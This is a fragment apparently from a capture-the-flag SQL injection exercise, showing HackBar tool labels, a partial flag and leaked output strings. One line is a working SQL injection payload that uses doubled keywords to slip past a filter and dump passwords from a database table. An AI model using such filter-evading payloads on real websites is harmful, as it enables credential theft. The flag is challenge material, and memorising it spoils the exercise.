 ,i_told_you_to_stop,hack_by_cl4y,flag{5b3fda29-65c6-4448-848f-
环境 应用程序 HackBar Max HacKBar
Contribute now! HackBar v2
ername=1' ununionion selselectect 1,(seselectlect group_concat(passwoorrd) frfromom b4bsql),3 %23&password=1111